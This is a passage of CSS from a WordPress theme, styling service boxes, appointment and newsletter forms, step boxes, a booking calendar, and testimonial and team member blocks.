	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;	
}
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	box-shadow: 0 15px 35px rgba(0,0,0,.15);
	background: #fff!important;   
}
.tm-sbox.tm-sbox-hover-style1 .tm-vc_cta3-container, .tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px!important;
}
.tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-content-header h2{
	margin-top: 32px;
	margin-bottom: 11px;
}
.tm-sbox-hover-style1 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: middle;
}



.vc_row.wpb_row.tm-skincolor-bordered-box {
	border:30px solid #ff0000;
	margin: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column{
	position: relative;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column .vc_column-inner {
	padding:27px 40px 28px 15px;	
}
.vc_row.wpb_row.tm-skincolor-bordered-box .tm-sbox .tm-vc_cta3-content-header h2 {
	line-height: 25px;
	margin-bottom: 4px;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after{
	content: "";
	height: 100%;
	width: 30px;
	background-color: #ff0000;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after,
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after{
	content: unset;
}


/* fidbox-style1 */
.inside.tm-fidbox-style1 {
	position: absolute;
	background-color: #004b8d;
	bottom: 70px;
	z-index: 1;
	width: 177px;
	height: 235px;
	padding: 20px 30px 40px;
}
.inside.tm-fidbox-style1 {
  background:url(../images/border-left.png) 5% 5% no-repeat, url(../images/border-right.png) 95% 5% no-repeat, url(../images/border-left-bottom.png) 5% 95% no-repeat, url(../images/border-right-bottom.png) 95% 95% no-repeat;

}
.inside.tm-fidbox-style1 h4,
.tm-fid-with-icon.tm-fid-view-topicon.tm-fidbox-style1 .tm-fid-icon-wrapper i,
.inside.tm-fidbox-style1 .tm-fid-icon-wrapper i {
	color:#fff;
}
.inside.tm-fidbox-style1 h3 {
	color: rgba(255,255,255,.90);
    font-weight: 400;	
}

.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+2) article {
		padding-top: 30px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+3) article {
		padding-top: 45px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+4) article {
		padding-top: 55px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+5) article {
		padding-top: 60px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+6) article {
		padding-top: 65px;
} 



.tm-oroption-box .tm-custom-heading,	
.tm-oroption-box {
	margin-bottom:0px;
}

.tm-oroption-box .wpb_wrapper {
	position: relative;
	width: 60px;
	height: 60px;
	text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	align-items: center;
	background-color: #fff;
	border-radius: 50%;	
}
.tm-oroption-box .wpb_wrapper:before {
	width: 53px;
	height: 53px;
	content: '';
	position: absolute;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 50%;
	left: 4px;
	padding: 5px;
}

.tm-oroption-box .tm-custom-heading  {
	text-align: center;
	font-size: 13px;
	line-height: 13px;
	font-weight:600;
	margin-bottom:0px;
	margin: 0 auto;
	color:#18336c;
	
}
.tm-oroption-box {
	position: absolute;
	right: -45px;
	top: 0;
	z-index: 1;
	}
	
	
	
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.tm-column-content-bottom .vc_column-inner > .wpb_wrapper,
.tm-row.vc_row-o-content-bottom .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.tm-row.vc_row-o-content-top .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	z-index: 1;
}

.tm-col-bgimage-yes .tm-bgcolor-skincolor .tm-bg-layer-inner {
		 opacity: 1;
}


.tm-colborder-styleone>.vc_column-inner:before {
	width: 230px;
	height: 13px;
	content: '';
	position: absolute;
	left: 70px;
	background-color: #18336c;
	top: -13px;
}

/* appointment-form */

.tm-appointment-form .wpcf7-text,
.tm-appointment-form textarea{
	background-color: #f7faff;
	border: 1px solid rgba(0, 0, 0, 0.04); 
	border-radius: 0;
	padding: 12px 15px;
	color: rgba(0,0,0,.60);
}
.wpcf7 .tm-appointment-form .wpcf7-text:focus,
.wpcf7 .tm-appointment-form textarea:focus {
	background-color:#fff;
}
.tm-appointment-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{
	color: #8093a8;
	font-size:15px;
}
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{    
	color: #8093a8 !important;
}
.wpcf7 .tm-appointment-form input[type="submit"] {
   padding: 15px 28px;
   width: 100%;
}
.tm-bg.tm-bgimage-yes .tm-appointment-form .wpcf7-text,
.tm-bg.tm-bgimage-yes .tm-appointment-form textarea {
    background-color: #fff;
}


.tm_newsletterform_one {
	position: relative;
}
.tm_newsletterform_one input[type="email"]{
	background-color: rgba(255, 255, 255, 0.07);
	border: none;
	width: 100%;
	height: 45px;
	padding-left: 15px;
	color: #b6bbcc;
	font-size: 14px;
	outline: none;
	border-radius: 3px;
}
.tm_newsletterform_one input[type="email"]::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-moz-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]::-moz-placeholder {
   color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-ms-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one .btn[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 16px;
	border-radius: 0;
	height: 45px;
	width: 50px;
	background-color:transparent;
	color: #fff;
}

/* footer quick links box */

.tm-quicklink-box .tm-lefticon-box,
.tm-quicklink-box .tm-righttext-box {
	display: table-cell;
}
.tm-quicklink-box .tm-righttext-box {
	padding-left: 15px;
}
.tm-quicklink-box .tm-lefticon-box {
	vertical-align: top;
}
.tm-quicklink-box .tm-righttext-box h2 {
	font-size:19px;
	line-height:26px;
	margin-bottom:0px;
}
.tm-quicklink-box .tm-righttext-box p {
	margin-bottom:0px;
}
.tm-quicklink-box .tm-lefticon-box {
	font-size: 30px;
	padding-top: 6px;
	font-weight: 600;
}


/* mailchimp-inputbox */

.mailchimp-inputbox {
	width: 100%;
	position: relative;
}
.mailchimp-inputbox input[type="email"] {
	background-color: #fff;
	border:none;
	color: #8093a8;
	font-size: 13px;
	width: 100%;
	height: 54px;
	font-size: 15px;
	outline: none;
	border-radius: 3px;
}
.mailchimp-inputbox button[type="submit"] {
    position: absolute;
    top: 0;
    height: 54px;
    width: 190px;
    border: 0;
    border-radius: 0;
    z-index: 21;
    padding: 0;
    right: 0;
    box-shadow: 0 0;
    font-weight: 500;
    background-color: #f6faff;
    font-size: 15px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    color: #18336c;
    border-left: 1px solid #eaeff5;
}
.mailchimp-inputbox button[type="submit"]:hover {
	color: #fff;
	background-color: #18336c;
}
.mailchimp-inputbox button i {
	padding-right: 4px;	
}
.mailchimp-inputbox input[type="email"]::-webkit-input-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-moz-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]::-moz-placeholder {
  color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-ms-input-placeholder {
	 color: #8093a8;
}
.tm-footer-cta-wrapper .tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p{
	font-size: 15px;
}


/* steps boxes */

.tm-steps-descbox {
	display: table;	
}
.tm-steps-desc,
.tm-static-steps-num {
	display: table-cell;	
}
.steps-style1 .tm-static-steps-num {
	vertical-align: top;
	padding-right: 30px;	
	 position: relative;
}
.steps-style1 .tm-static-steps-num span {
	font-size: 15px;
	line-height: 30px;
	font-weight: 600;
	color: #031b4e;
	display: block;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	padding: 9px 0;
	background: #f6faff;
    border: 1px solid rgba(0,0,0,.08)
}
.steps-style2 .tm-steps-desc h3,
.steps-style1 .tm-steps-desc h3 {
	font-size: 20px;
	line-height: 26px;
	margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num:after {
content: "";
    position: absolute;
    left: 24px;
    top: 50%;
    width: 1px;
    height: 100%;
    background: rgba(0,0,0,.06);
    margin-top: 6px;
    z-index: -1;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:last-child .tm-static-steps-num:after {
	content: unset;
}	
.tm-steps-box.steps-style1 .tm-static-box-content {
	margin-bottom: 15px;
}
.themetechmount-boxes.themetechmount-boxes-steps .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding-top: 0px;
}

/* steps-style2 */

.steps-style2 .tm-steps-descbox {
	background-color: #f5f9fd;
	padding: 25px 18px;	
	border-radius: 3px;
}
.steps-style2 .tm-static-steps-num {
	  vertical-align: top;
	padding-right: 20px;	
	 position: relative;
}
.steps-style2 .tm-static-steps-num span {
	font-size: 16px;
	line-height: 26px;
	font-weight: 700;
	color: #fff;
	display: block;
	width: 50px;
	height: 50px;
	border: none;
	border-radius: 3px;
	text-align: center;
	vertical-align: middle;
	padding: 12px 0;
	background: #004b8d;
}
.steps-style2 .tm-steps-desc .tm-item-desc {
	font-size: 15px;
	line-height: 24px;
	font-weight:400;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
	margin-bottom: 15px;
}


/* Single Image style 3 */

.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before{
	top: 7%;
	bottom: auto;
	width: 100%;
	height: 86%;
	right: auto;
	right: 0;
	border-width: 20px;
	border-color: #18336c;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner img{
	padding-right:20px;
}

/* Single Image style 4 */
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner {
    margin-top: 0px;
    border: 10px solid #fff;
    z-index: 1;
}
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner:before {
    content: '';
    position: absolute;
    top: auto;
    bottom: -10px;
    left: auto;
    right: -10px;
    width: 0;
    height: 0;
    z-index: -1;
    border-style: solid;
    border-width: 0 0 200px 200px;
    border-color: transparent transparent #3368c6 transparent !important;
}



.tm-aboutbox.widget {
	padding-right: 15px; 	
}


/* Servicebox Hover Style */

.tm-servicebox-hoverstyle .tm-sbox {
	overflow:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding:65px 30px 70px 30px;
}
.tm-servicebox-hoverstyle .tm-sbox{
	-webkit-transition: all .3s;
	transition: all .3s;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-no {
	padding-bottom: 35px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin-bottom: 0;
	position: absolute;
	bottom:-5px;
	left: 0;
	right: 0;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 1;
	transition-delay: 200ms;
	bottom:-24px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 i,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 {
	font-size: 0px;	
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	content: '\e826';
	font-family: "tm-labpeak-icons";
	position: absolute;
	display: block;
	color: #fff;
	top: -1px;
	left: 50%;
	font-size: 16px;
	margin-left: -7px;
	font-weight: 400;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.vc-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.tm-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	background-color: transparent !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	width: 50px;
	height: 50px;
	display: block;
	line-height: 50px;
	border-radius: 50%;
	margin: 0 auto;
	position: relative;
	visibility:hidden;
}

.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	visibility:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3 .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	font-size: 50px !important;
}
.tm-servicebox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none {
	margin-bottom: -7px;
}
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover {
	background-color: #2256b2 !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-cta3-content-wrapper p{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	height: 0;
	width: 100%;
	display: block;
	top: 0;
	opacity: 0;
	transition: all 0.3s ease 0s;
	background-color: #004b8d;
	z-index:-1;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox>.tm-vc_cta3-container:after,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_cta3-container:after {
	 opacity: 1;
	 height: 100%;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	background-color: rgba(3, 27, 78, 0.25);
}

.tm-heading-relative{
	position: relative;
}


.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
	padding: 20px 20px 5px;
	border: 1px solid #eaeff5;
	border-left: none;
	border-right: none;
	margin-bottom: 60px;
	background-color: transparent;
}
.themetechmount-pf-detailbox-inner {
	padding: 0 0 0 0;
	margin-top: 0;
	overflow: hidden;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	padding: 0 0 0 40px;
	float: left;
	width: 25%;
	margin: 0;
	padding-right: 50px;
	text-align: center;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-size: 18px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details {
	display: block;
	font-size: 15px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i {
	top: -25px;
	font-size: 27px;
	left: 50%;
	margin-left: -15px;
	display: block;
	margin-bottom: 0px;
	position: relative;
	width: 30px;
	height: 17px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	border:none;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:after {
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 20px;
	top: 0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:last-child:after {
	content:unset;
}

 

.wpcf7 .tm-getin-touch-form input[type=email],
.wpcf7 .tm-getin-touch-form input[type=text],
.wpcf7 .tm-getin-touch-form textarea {
	border: 1px solid #ecf6fd;
	background-color: #f5f9fd;
}

.wpcf7 .tm-getin-touch-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-getin-touch-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-getin-touch-form textarea::-webkit-input-placeholder{
	color: rgba(128, 147, 168, 0.70);
	font-size:15px;
}
.wpcf7 .tm-getin-touch-form input[type="submit"] {
	margin-top:10px;
}


.tm-highlightbox-four {
	position: absolute;
    right:15px;
    top:-50px;
    width: 200px;
    height: 190px;
    background-color: #004b8d;
    padding: 40px 15px;
}

.tm-aboutbox.widget {
	padding-right: 15px; 	
}



/* Blogbox Top Bottom Style  */

.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding: 8px;
}
.tm-oddeven-blogstyle .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	box-shadow:unset;
}


.single-tm_team_member .themetechmount-team-img .tm-callus-box {
	position: absolute;
	bottom: 30px;
	background-color: #004b8d;
	width: max-content;
	display: block;
	padding:8px 25px 6px 15px;
	color: #fff;
	font-size: 18px;
	line-height: 25px;
	font-weight: 500;
	left: 5px;
	border-top-right-radius: 20px;
	border: 1px solid transparent;
	border-bottom-right-radius: 20px;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box a:hover,
.single-tm_team_member .themetechmount-team-img .tm-callus-box a{
	color:#fff;
}
.single-tm_team_member .themetechmount-team-img .tm-team-list-title,
.single-tm_team_member .themetechmount-team-img .tm-team-list-value {
	display: inline-block;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box:before {
	content: ' ';
	left: 0;
	border-top: 10px solid #003564;
	border-left: 10px solid transparent;
	position: absolute;
	bottom: -11px;
}
.tm-team-data .tm-team-details-list li.tm-team-extra-details-line-phone {
	display: none;	
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrappe .themetechmount-box-content{
transition-delay: -500ms;
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:30px;
	margin-bottom: 30px;
}
.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:40px
}

.tm-bgcolor-skincolor .wpb_text_column a.tm-textcolor-white:hover {
   color: #fff;
}

.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
    font-size: 35px!important;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_icon_element .tm-vc_icon_element-inner {
    height: 2.5em;
    width: 2.5em;
}


h2.tm-custom-heading b {
	font-weight: 800;
}



/* Special Fonts */

.inside.tm-fid-view-lefticon h3 {
	font-family: "Roboto", Arial, Helvetica, sans-serif;
}

.woocommerce .main-holder .site-content #review_form .comment-reply-title,
.tm-ptablebox .tm-ptablebox-cur-symbol-before,
.tm-ptablebox .tm-ptablebox-price,
.tm-ptablebox .tm-ptablebox-frequency,
.inside.tm-fid-view-topicon h3 {
	font-family: "Poppins", Arial, Helvetica, sans-serif;	
}

.tm-row .vc_row.vc_column-gap-5 {
    margin-left: -5px;
    margin-right: -5px;
}
.tm-row .vc_column-gap-5.vc_row .vc_column_container>.vc_column-inner {
    padding: 0;
}
.tm-row .vc_row.vc_column-gap-5>.vc_column_container {
    padding: 5px;
}

/* Special Class css */

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2.tm-fontweight-bold,
.tm-fontweight-bold {
    font-weight: 600;
}

.tm-sbox.tm-sbox-inline {
	display: inline-block;
    float: left;
    width: max-content;
}
.tm-quickaction-text p{
	margin-bottom:4px;
}
.tm-quickaction-text h6{
    font-size: 19px;
    line-height: 24px;
}
.tm-quickaction-text {
	position: relative;
    float: left;
    margin-left: 25px;
}
.tm-quickaction-text:before{
    content: "";
    height: 100%;
    width: 1px;
    background-color: #eef3f8;
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
}

/* booked plugin calendar */

body table.booked-calendar thead tr:first-child th {
    height: 10.12rem;
}
body table.booked-calendar th .monthName {
    font-size: 2.20rem;
    line-height: 2rem;
    font-weight: 500;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 1.1rem;
    display: block;
    line-height: 2.7;
    color: #6e6e6e;
    padding-bottom: 8px;
}
body table.booked-calendar tr.days th, body #booked-profile-page .booked-tabs {
    border-color: rgba(255, 255, 255, 0.35) !important;
}
body table.booked-calendar tr.days th {
	font-size: 15px!important;
    padding: 18px 0px!important;
}
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body .booked-modal input[type=submit].button-primary:hover {
    background-color: #18336c!important;
    border-color: #18336c!important;
}
body table.booked-calendar th .monthName a.backToMonth {
    font-size: 15px!important;
    color: rgba(255,255,255,.51)!important;
}
body .widget.booked_calendar table.booked-calendar tr.days th{
    font-size: 11px!important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar th .monthName {
	font-size: 15px;
}
body .booked-calendar-wrap .booked-appt-list h2 {
    font-size: 23px;
    color: #031b4e;
}
body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time {
    height: 75px;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
body #booked-profile-page input[type=submit].button-primary,
body table.booked-calendar input[type=submit].button-primary,
body .booked-list-view input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary {
	border-radius: 3px !important;
 }
 body .booked-modal button:hover {
	border:none !important;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon,
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time .timeslot-range,
 body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time .timeslot-range {
	color: #031b4e; 
}
body .widget.booked_calendar table.booked-calendar td.prev-date .date {
    background: #fff !important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar td.today .date {
    background: #031b4e;
}
body .widget.booked_calendar table.booked-calendar td.today .date span {
	color: #fff !important;	
}
body .booked-modal button.cancel:hover {
    border: 1px solid transparent !important;
}
body table.booked-calendar td {
    color: #18336c;	
}
.colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
    height: 91%;
    margin-top: -15px;
}




.themetechmount-service-box-style3 .themetechmount-post-item {
	border: 1px solid #eaeff5;
    padding: 45px 30px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    width: 100%;
    height: 1px;
    content: '';
    position: absolute;
    left: 0;
    background-color: #f5f7fb;
    top: 0px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
	top:4px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-bottom-content {
    padding: 30px 0px 0px 0px;
    background-color: transparent;
    margin-top: 30px;
}
.themetechmount-service-box-style3 .tm-service-icon {
	font-size:36px;
	line-height:77px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title h4 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 5px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #fff;
	width:79px;
	height:79px;
    border-radius: 3px;
    border: 1px solid #eaeff5;
    color: #031b4e;
	text-align: center;
	display: inline-block;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title {
    padding-left: 12px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
    margin-bottom: 0;
}
.themetechmount-box-service.themetechmount-service-box-style3 p:last-child {
	margin-bottom:0px;
}


.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item {
    border: 1px solid rgba(255, 255, 255, 0.10);
}

.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    background-color: rgba(255, 255, 255, 0.10);	
}
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #2755a8;
    border: 1px solid #2755a8;
	color: #fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 {
	color:#fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
	color: rgba(255, 255, 255, 0.90);	
}




.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content {
    position: relative;
    background: #fff;
    padding: 35px 30px 40px 30px;
    border-radius: 0px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
	margin-top: 28px;
	margin-bottom: 50px;
	overflow: visible;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item blockquote {
    border: none;
    margin: 0;
    outline: none;
    text-align: left;
    position: relative;
    font-style: normal;
